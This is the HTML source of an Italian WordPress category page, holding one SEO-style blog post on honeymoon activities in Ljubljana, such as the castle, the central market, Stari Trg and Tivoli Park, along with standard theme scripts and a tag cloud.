

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findthesolution.it/category/cosa-fare-a-lubiana/
body_size: 8981
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Cosa fare a Lubiana</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="lubiana,cosa fare a lubiana,viaggio a lubiana,visitare lubiana" />
	<link rel="canonical" href="https://www.findthesolution.it/category/cosa-fare-a-lubiana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it#listItem","position":1,"name":"Home","item":"https:\/\/www.findthesolution.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/#listItem","name":"Cosa fare a Lubiana"}},{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/#listItem","position":2,"name":"Cosa fare a Lubiana","previousItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/#collectionpage","url":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/","name":"Cosa fare a Lubiana","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.findthesolution.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.findthesolution.it\/category\/cosa-fare-a-lubiana\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.findthesolution.it\/#website","url":"https:\/\/www.findthesolution.it\/","name":"Trova la soluzione","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.findthesolution.it\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Trova la soluzione &raquo; Feed" href="https://www.findthesolution.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trova la soluzione &raquo; Feed dei commenti" href="https://www.findthesolution.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trova la soluzione &raquo; Cosa fare a Lubiana Feed della categoria" href="https://www.findthesolution.it/category/cosa-fare-a-lubiana/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.findthesolution.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://www.findthesolution.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.findthesolution.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"apri i menu child","collapse":"chiudi i menu child"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.findthesolution.it/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.findthesolution.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.findthesolution.it/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findthesolution.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.findthesolution.it/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' media='all' />
</head>

<body class="archive category category-cosa-fare-a-lubiana category-15 wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Salta al contenuto		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.findthesolution.it/" rel="home" >Trova la soluzione</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Categoria: <span>Cosa fare a Lubiana</span></h1>			</header><!-- .page-header -->

			
<article id="post-26" class="post-26 post type-post status-publish format-standard hentry category-cosa-fare-a-lubiana tag-cosa-fare-a-lubiana tag-lubiana tag-viaggio-a-lubiana tag-visitare-lubiana">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.findthesolution.it/cosa-fare-a-lubiana-in-viaggio-di-nozze/" rel="bookmark">Cosa fare a Lubiana in viaggio di nozze</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><span style="font-weight: 400;">Una cosa da fare a Lubiana in viaggio è, quella di godersi il panorama su una terrazza di un caffè sulle rive del Ljubljanica, il fiume che attraversa la città, e godersi il momento. Si potrà guardare il mondo che passa e pianificare il resto del viaggio di nozze in Slovenia. Per accentuare ancor di più il lato romantico del viaggio di nozze in Slovenia, si potrà andare a visitare il Castello di Lubiana al tramonto.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Oltre che essere una tra le principali attrazioni della piccola capitale slovena, è una cosa da fare a Lubiana in viaggio di nozze. Infatti, da qui sarà possibile ammirare, da una delle torri del Castello di Lubiana, una delle più belle e incantevoli viste della città.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Invece, il <a href="https://www.minicity.si/it" target="_blank" rel="noopener noreferrer">cosa fare a Lubiana</a> in viaggio di nozze per effettuare una totale immersione nella cultura slovena, è quella di recarsi al mercato centrale di Lubiana, il quale si trova vicino al fiume ed è aperto tutti i giorni della settimana tranne la domenica. Qui, infatti, sarà possibile assaggiare una incredibile varietà di prodotti locali freschi. Secondo la tradizionale leggenda, Lubiana trarrebbe le proprie origini nel mito di Giasone e degli Argonauti. Difatti, l’eroe avrebbe ucciso il drago di Lubiana. Oggi il drago è l’emblema della capitale slovena e gli è stato, persino, dedicato un bellissimo e inquietante ponte.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Altra imperdibile cosa fare a Lubiana in viaggio di nozze, è la passeggia sulla Stari Trg. Difatti, è il cuore del centro storico di Lubiana, la zona ideale per sentire l’anima della città. Antichi palazzi barocchi, arcaiche botteghe ottocentesche e ristoranti tipici, offrono una deliziosa e gustosa visione di Lubiana. Una cosa da fare a Lubiana in viaggio di nozze è quella di recarsi al Ponte dei macellai, ove i lucchetti presenti sono muti testimoni di tutte le numerose storie romantiche di Lubiana. Altra indiscutibile meta, è il celebre Parco Tivoli di Lubiana, un luogo stupendo e immensamente romantico.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Quindi, andando a concludere, seppure non sia una grande capitale europea e ben lontano dalle grandi metropoli, le cose da fare a Lubiana, non mancano mai di interessare ogni tipo di visitatore.</span></p>
<p style="text-align: justify;">
&hellip;</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autore </span><span class="author vcard"><a class="url fn n" href="https://www.findthesolution.it/author/mihangn-si/">Admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Pubblicato il </span><a href="https://www.findthesolution.it/cosa-fare-a-lubiana-in-viaggio-di-nozze/" rel="bookmark"><time class="entry-date published" datetime="2020-10-18T10:25:27+00:00">Ottobre 18, 2020</time><time class="updated" datetime="2020-10-16T10:26:53+00:00">Ottobre 16, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorie </span><a href="https://www.findthesolution.it/category/cosa-fare-a-lubiana/" rel="category tag">Cosa fare a Lubiana</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.findthesolution.it/tag/cosa-fare-a-lubiana/" rel="tag">cosa fare a lubiana</a>, <a href="https://www.findthesolution.it/tag/lubiana/" rel="tag">lubiana</a>, <a href="https://www.findthesolution.it/tag/viaggio-a-lubiana/" rel="tag">viaggio a lubiana</a>, <a href="https://www.findthesolution.it/tag/visitare-lubiana/" rel="tag">visitare lubiana</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-26 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><nav aria-label="Tag"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.findthesolution.it/tag/accessori-sup/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 1em;">accessori SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/allenatore-di-kayak/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 1em;">allenatore di kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/amore-per-la-natura/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 1em;">amore per la natura</a></li>
	<li><a href="https://www.findthesolution.it/tag/aqua-marina-fusion/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 1em;">Aqua Marina Fusion</a></li>
	<li><a href="https://www.findthesolution.it/tag/aqua-marina-monster/" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 1em;">Aqua Marina Monster</a></li>
	<li><a href="https://www.findthesolution.it/tag/autostima-bambini/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 1em;">autostima bambini</a></li>
	<li><a href="https://www.findthesolution.it/tag/barche-a-vela/" class="tag-cloud-link tag-link-48 tag-link-position-7" style="font-size: 1em;">Barche a vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/clip-auricolari/" class="tag-cloud-link tag-link-80 tag-link-position-8" style="font-size: 1em;">clip auricolari</a></li>
	<li><a href="https://www.findthesolution.it/tag/coperture-solari/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 1em;">coperture solari</a></li>
	<li><a href="https://www.findthesolution.it/tag/cosa-fare-a-lubiana/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 1em;">cosa fare a lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/digital-transformation/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 1em;">digital transformation</a></li>
	<li><a href="https://www.findthesolution.it/tag/esplorazione-marina/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 1em;">Esplorazione marina</a></li>
	<li><a href="https://www.findthesolution.it/tag/industria-4-0/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 1em;">industria 4.0</a></li>
	<li><a href="https://www.findthesolution.it/tag/kayak/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 1em;">kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/lubiana/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 1em;">lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/manutenzione-tavola-sup/" class="tag-cloud-link tag-link-64 tag-link-position-16" style="font-size: 1em;">manutenzione tavola SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/naso/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 1em;">naso</a></li>
	<li><a href="https://www.findthesolution.it/tag/navigazione-a-vela/" class="tag-cloud-link tag-link-50 tag-link-position-18" style="font-size: 1em;">Navigazione a vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/navigazione-in-kayak/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 1em;">navigazione in kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/orecchie-a-sventola/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 1em;">orecchie a sventola</a></li>
	<li><a href="https://www.findthesolution.it/tag/otoplastica/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 1em;">otoplastica</a></li>
	<li><a href="https://www.findthesolution.it/tag/paddle-boarding/" class="tag-cloud-link tag-link-74 tag-link-position-22" style="font-size: 1em;">paddle boarding</a></li>
	<li><a href="https://www.findthesolution.it/tag/paddleboarding-principianti/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 1em;">paddleboarding principianti</a></li>
	<li><a href="https://www.findthesolution.it/tag/pagaie-regolabili/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 1em;">pagaie regolabili</a></li>
	<li><a href="https://www.findthesolution.it/tag/personalizzazione-tende/" class="tag-cloud-link tag-link-54 tag-link-position-25" style="font-size: 1em;">personalizzazione tende</a></li>
	<li><a href="https://www.findthesolution.it/tag/product-lifecycle-management/" class="tag-cloud-link tag-link-87 tag-link-position-26" style="font-size: 1em;">product lifecycle management</a></li>
	<li><a href="https://www.findthesolution.it/tag/protezione-uv/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 1em;">protezione UV</a></li>
	<li><a href="https://www.findthesolution.it/tag/prototipazione-rapida/" class="tag-cloud-link tag-link-88 tag-link-position-28" style="font-size: 1em;">prototipazione rapida</a></li>
	<li><a href="https://www.findthesolution.it/tag/rimedi-orecchie-sporgenti/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 1em;">rimedi orecchie sporgenti</a></li>
	<li><a href="https://www.findthesolution.it/tag/rimodellamento-del-naso/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 1em;">rimodellamento del naso</a></li>
	<li><a href="https://www.findthesolution.it/tag/sicurezza-in-mare/" class="tag-cloud-link tag-link-51 tag-link-position-31" style="font-size: 1em;">Sicurezza in mare</a></li>
	<li><a href="https://www.findthesolution.it/tag/sport-allaperto/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 1em;">sport all&#039;aperto</a></li>
	<li><a href="https://www.findthesolution.it/tag/stand-up-paddleboard-gonfiabile/" class="tag-cloud-link tag-link-66 tag-link-position-33" style="font-size: 1em;">stand up paddleboard gonfiabile</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-aqua-marina/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 1em;">SUP Aqua Marina</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-board-accessori/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 1em;">SUP board accessori</a></li>
	<li><a href="https://www.findthesolution.it/tag/sup-gonfiabile-migliori-marche/" class="tag-cloud-link tag-link-68 tag-link-position-36" style="font-size: 1em;">SUP gonfiabile migliori marche</a></li>
	<li><a href="https://www.findthesolution.it/tag/sviluppo-prodotto/" class="tag-cloud-link tag-link-89 tag-link-position-37" style="font-size: 1em;">sviluppo prodotto</a></li>
	<li><a href="https://www.findthesolution.it/tag/tavola-sup-gonfiabile/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 1em;">tavola SUP gonfiabile</a></li>
	<li><a href="https://www.findthesolution.it/tag/tavole-sup/" class="tag-cloud-link tag-link-77 tag-link-position-39" style="font-size: 1em;">tavole SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/tecnica-del-kayak/" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 1em;">tecnica del kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/tende-da-sole/" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 1em;">tende da sole</a></li>
	<li><a href="https://www.findthesolution.it/tag/tende-da-sole-trieste/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 1em;">tende da sole Trieste</a></li>
	<li><a href="https://www.findthesolution.it/tag/vela/" class="tag-cloud-link tag-link-52 tag-link-position-43" style="font-size: 1em;">vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/viaggio-a-lubiana/" class="tag-cloud-link tag-link-18 tag-link-position-44" style="font-size: 1em;">viaggio a lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/visitare-lubiana/" class="tag-cloud-link tag-link-19 tag-link-position-45" style="font-size: 1em;">visitare lubiana</a></li>
</ul>
</div>
